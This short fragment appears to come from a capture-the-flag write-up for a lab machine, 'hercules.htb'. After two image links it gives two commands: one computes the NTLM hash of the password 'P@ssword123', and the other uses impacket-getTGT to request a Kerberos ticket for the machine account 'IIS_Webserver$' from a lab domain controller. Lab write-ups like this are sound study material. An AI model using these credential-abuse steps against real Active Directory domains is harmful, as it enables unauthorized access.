 iconv -f ASCII -t UTF-16LE <(printf 'P@ssword123') | openssl dgst -md4impacket-getTGT 'hercules.htb/IIS_Webserver$':'P@ssword123' -dc-ip 10.10.11.91